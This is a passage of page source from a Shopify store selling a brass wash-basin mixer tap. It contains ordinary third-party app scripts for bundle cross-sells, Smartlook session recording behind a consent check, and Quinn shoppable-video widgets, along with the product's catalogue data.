    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "8349516136668";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '8349516136668';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/quinn-shoppable-reel/blocks/app-embed/483fa771-9c4d-49e4-8c0d-0155f4b872d6 -->








<!-- BEGIN app snippet: init -->








<script
  src="https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-experimental.bundle.js"
  defer="defer"
  data-app="quinn-lite"
  type="module"
></script>




<script data-app="quinn-lite">
  window.QSVL = {};
  QSVL.ab_test_enabled = false;
  QSVL.ab_test_id = "test01";
  QSVL.ab_enabled_for_widgets = [];
  QSVL.ab_enabled_on_pages = [];
  QSVL.ab_control_group_percentage = "50";
  QSVL.queuedScripts = [];
</script>









<script
  data-app="quinn-lite"
>
  QSVL.shop_domain = "ruhe-solution.myshopify.com";
  QSVL.metaPrefix= "PRODUCT_8349516136668_";
  QSVL.page_key = "8349516136668";
  QSVL.page_type = "product";
  QSVL.page_handle = "elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe";
  QSVL.currency_symbol = "" || "₹",
  QSVL.design_mode = false;
  QSVL.facebook_pixel_tracking = null;
  QSVL.settings = {"story":{"visibility":"both","hero_text_color":"#ffffff","hero_text":"WATCH \u0026 BUY!","hero_title":"Bestsellers","show_hero_story":true,"is_sticky":false,"website_header_identifier":"#shopify-section-header","top_offset_on_collection_mobile":"0","top_offset_on_collection_desktop":"0","top_offset_on_product_mobile":"0","top_offset_on_product_desktop":"0","top_offset_on_home_mobile":"0","top_offset_on_home_desktop":"0"},"cards":{"visibility":"both","show_first_product_price":true,"use_variant_price":true,"enable_card_carousel_loop":false,"cards_to_show_in_loop":4,"enable_hover_effect":false,"reviewsPlaceholder":"New Arrival","cards_heading":"","show_arrows":false},"recommendations":{"relatedBadgeText":"For you","viewedBadgeText":"Previously viewed","incartBadgeText":"In you cart","orderedBadgeText":"Previously bought","bestSellingBadgeText":"","patcBadgeText":"","headingText":"For you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"both"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":true,"cart_selector":"","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":false,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":"20","mobile_floating_bottom":"100","desktop_floating_right":"20","desktop_floating_bottom":"20","floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"none","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":true,"primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-card-title-color":"#000000","--quinn-card-regular-price-color":"#000000","--quinn-card-cut-off-price-color":"#000000","--quinn-card-background-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-text-color":"#fff","--quinn-primary-border-color":"#000","--quinn-secondary-color":"#FED716","--quinn-secondary-text-color":"#000","--quinn-tertiary-color":"#fff","--quinn-tertiary-text-color":"#000","--quinn-tertiary-border-color":"#DEDEDE","--quinn-secondary-border-color":"#FED716","--quinn-story-outline-color":"#000","--quinn-card-discount-color":"#12b985","--quinn-active-variant-color":"#ff7744","--quinn-active-variant-text-color":"#fff","--quinn-story-title-color":"#000000"}};
  QSVL.version = "shoppable-videos-quinn-122";
  QSVL.pallet = null;
  QSVL.functions = {};
  QSVL.cartDetect = {};
  QSVL.utils = {};
  QSVL.app_id = "134107004929";
  QSVL.page_widgets = [];
  QSVL.timestamp = Date.now();
  QSVL.Events = {};
  QSVL.CUSTOM_QUINN_EVENTS = {};
  QSVL.appType  = 'shopify';
  QSVL.sft = "8f0e8fc83ff4c0317caa0f9e483abfbf";
  QSVL.cdn = "@@ruheindia.com@cdn@shop@files@quinn-live.bundle.js?49284";
  QSVL.view_threshold_miliseconds = 0;
  console.log(`%cversion: ${
    QSVL.version
  }`, "font-size: 1em; font-weight: bolder;")
  localStorage.setItem("_quinn-shop-domain", QSVL.shop_domain);
</script>

<script data-app="quinn-lite">
  QSVL.cdn = QSVL.cdn.replace(/@/g, '/').split('/').slice(0, -1).join('/') + '/';
  QSVL.isNewApp = true;
</script>


<style>
  :root {
    --quinn_loader_color: #e6e4eb;
  }
</style>
<script
  data-app="quinn-lite"
>
  if (!window.quinnExtensionCdnUrl) {
    const quinnOverlayUrl = 'https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-overlay.bundle.js';
    const quinnExtensionUrl = quinnOverlayUrl.split('/');
    quinnExtensionUrl.pop();
    window.quinnExtensionCdnUrl = quinnExtensionUrl.join('/') + '/';
  }
  document.addEventListener('DOMContentLoaded', async () => {
    if (QSVL.functions && QSVL.functions.UPDATE_APP_CART) {
      QSVL.functions.UPDATE_APP_CART();
    }
  });
</script>




<!-- END app snippet -->

<!-- BEGIN app snippet: cartdetect -->


<script>
  if (!window.QSVL.cartDetect) {
    window.QSVL.cartDetect = {};
  }
  function initCartDetect() {
    const urlParams = new URLSearchParams(window.location.search);
    let cartDetect = urlParams.get('qsvlcartdetect');
    let token = urlParams.get('id');
    let callbackUrl = urlParams.get('callback');
    if (cartDetect) {
      sessionStorage.setItem('qsvl-cart-detect-enable', cartDetect);
      sessionStorage.setItem("qsvl-cart-detect-id", token)
      sessionStorage.setItem("qsvl-cart-detect-callback", callbackUrl)
    }
    if (!cartDetect) {
      cartDetect = sessionStorage.getItem('qsvl-cart-detect-enable');
    }
    if (cartDetect && cartDetect == 'true') {
      window.QSVL_product = {"id":8349516136668,"title":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","handle":"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","description":"\u003cul\u003e\n \u003cli\u003e\n \u003cstrong\u003eMATERIAL: \u003c\/strong\u003eBathroom\u003cstrong\u003e \u003c\/strong\u003eSink Tap body is cast with pure and solid Brass Ingot.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFINISH:\u003c\/strong\u003e Glossy, highly-reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle \u0026amp; 0.3 Micron Chromium).Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eINSTALLATION TYPE: \u003c\/strong\u003eCentre Hole Mixer Faucets are meant for Deck Mount installation.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eHANDLE TYPE: \u003c\/strong\u003eHot and Cold Tap comes with Double Handles each with Quarter-Turn Operations.\u003cbr\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCARTRIDGE EFFICIENCY:\u003c\/strong\u003e Premium Ceramic Disc Valves, tested for 5,00,000 cycles.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFLOW RATE: \u003c\/strong\u003e15 LPM @ 2.0 BAR\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eSWIVEL SPOUT:\u003c\/strong\u003e Wash Basin Taps have a Small 7 Inches Long 360\u003cspan\u003eÂ°\u003c\/span\u003e Rotating Spout that allows you to turn, the faucet in any desired direction.\u003cbr\u003eÂ \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eAERATOR:\u003c\/strong\u003e Brass Faucets are equipped with German Foam Flow Aerators, made of food-grade plastic, that add air to the water for a streamlined and splash-free flow, work perfectly under extreme temperatures, filter impurities, reduce noise, and make the flow soft on the skin.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCORE SHOOTER TECHNOLOGY: \u003c\/strong\u003eUniform wall thickness of the water tap gives an uninterrupted water flow.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eMAINTENANCE: \u003c\/strong\u003eAvoid harsh chemicals like strong detergents and acids.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN: \u003c\/strong\u003eIndia, Manufactured, Packaged \u0026amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003ePACKAGE CONTENTS: \u003c\/strong\u003e1 Faucet Body, 2 Braided Connection Pipes (Hot \u0026amp; Cold), Chand Washer Set.\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e\u003c!----\u003e","published_at":"2024-03-16T20:54:15+05:30","created_at":"2024-03-16T20:54:29+05:30","vendor":"RUHE Solutions Pvt. Ltd.","type":"Bathroom Faucets","tags":["Bathroom","Bathroom faucet","Bathroom Faucets","Brass","BRASS CENTRAL HOLE BASIN MIXER","Brass Central Hole Basin Mixer Swivel Spout","Chrome","Elixir","Faucets","Glossy","Kitchen Faucets","RUHE5%","SALE15","Use coupon code coupon_RUHE5 and avail 5% discount on all orders above Rs.20000\/-","WASHBASIN"],"price":412500,"price_min":412500,"price_max":412500,"available":true,"price_varies":false,"compare_at_price":549900,"compare_at_price_min":549900,"compare_at_price_max":549900,"compare_at_price_varies":false,"variants":[{"id":44670229184732,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"11-0117","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Elixir Deck-mount Wash Basin Mixer Tap with Small Swivel Spout (7\") - by Ruhe","public_title":null,"options":["Default Title"],"price":412500,"weight":1600,"compare_at_price":549900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254","\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254"],"featured_image":"\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253","options":["Title"],"media":[{"alt":null,"id":33728740917468,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/files\/ElixirCentreHoleBasinMixerBrassFaucet.jpg?v=1753090253","width":2400},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet","id":32721459052764,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_1_76907ef5-5e1a-48e3-84ad-e93a6af44bf5.png?v=1753090253","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet dimensions and size","id":32721459085532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_2_2bcc0be8-aec5-4d14-91d7-4868180fffc6.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet features","id":32721459118300,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_3_b5463fce-9bf8-45ef-a60b-e05faf4aa325.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet comparison","id":32721459151068,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_4_95ae5f9f-a5e4-4df1-9c37-8ea77ae959ac.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet product details","id":32721459183836,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_5_afcc7bd4-26eb-462e-b80f-37b9f3928a04.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet 3 layer protection","id":32721459216604,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_6_103f552b-d540-44c3-baf2-f7de5d09230e.png?v=1753090254","width":1200},{"alt":"Elixir Centre Hole Basin Mixer with Small (7 inches) Swivel Spout Faucet package content","id":32721459249372,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/ruheindia.com\/cdn\/shop\/products\/CENTREHOLEBASINMIXER_7_d50bbbf5-1909-4a80-9455-7319db72b714.png?v=1753090254","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n \u003cli\u003e\n \u003cstrong\u003eMATERIAL: \u003c\/strong\u003eBathroom\u003cstrong\u003e \u003c\/strong\u003eSink Tap body is cast with pure and solid Brass Ingot.Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFINISH:\u003c\/strong\u003e Glossy, highly-reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle \u0026amp; 0.3 Micron Chromium).Â \u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eINSTALLATION TYPE: \u003c\/strong\u003eCentre Hole Mixer Faucets are meant for Deck Mount installation.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eHANDLE TYPE: \u003c\/strong\u003eHot and Cold Tap comes with Double Handles each with Quarter-Turn Operations.\u003cbr\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCARTRIDGE EFFICIENCY:\u003c\/strong\u003e Premium Ceramic Disc Valves, tested for 5,00,000 cycles.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eFLOW RATE: \u003c\/strong\u003e15 LPM @ 2.0 BAR\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eSWIVEL SPOUT:\u003c\/strong\u003e Wash Basin Taps have a Small 7 Inches Long 360\u003cspan\u003eÂ°\u003c\/span\u003e Rotating Spout that allows you to turn, the faucet in any desired direction.\u003cbr\u003eÂ \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eAERATOR:\u003c\/strong\u003e Brass Faucets are equipped with German Foam Flow Aerators, made of food-grade plastic, that add air to the water for a streamlined and splash-free flow, work perfectly under extreme temperatures, filter impurities, reduce noise, and make the flow soft on the skin.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCORE SHOOTER TECHNOLOGY: \u003c\/strong\u003eUniform wall thickness of the water tap gives an uninterrupted water flow.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eMAINTENANCE: \u003c\/strong\u003eAvoid harsh chemicals like strong detergents and acids.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003eCOUNTRY OF ORIGIN: \u003c\/strong\u003eIndia, Manufactured, Packaged \u0026amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.\u003cbr\u003e\u003cbr\u003e\n \u003c\/li\u003e\n \u003cli\u003e\n \u003cstrong\u003ePACKAGE CONTENTS: \u003c\/strong\u003e1 Faucet Body, 2 Braided Connection Pipes (Hot \u0026amp; Cold), Chand Washer Set.\u003c\/li\u003e\n \u003c\/ul\u003e\n \u003c!----\u003e\u003c!----\u003e"};
      window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-cartdetect.bundle.js');
    }
  }

  initCartDetect();
</script>
<!-- END app snippet -->



<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-live.bundle.js');
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.overlay_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-overlay.bundle.js";
  </script><!-- END app snippet -->

<!-- BEGIN app snippet: asset -->



<script>
    window.QSVL.queuedScripts.push('https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/quinn-vendor.bundle.js');
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_variants_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayVideo-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_volume_btn_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/VolumeButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_variants_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoVariants-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_cart_btn_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/CartButton-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_video_group_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayVideoGroup-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_info_products_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayInfoProducts-svelte.js";
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: asset -->



<script data-app="quinn-lite">
    QSVL.chunk_overlay_mobile_products_container_url = "https://cdn.shopify.com/extensions/019b6fd6-09ff-7d84-9fa6-ce05fb2bb8cc/shoppable-videos-quinn-122/assets/OverlayMobileProductsContainer-svelte.js";
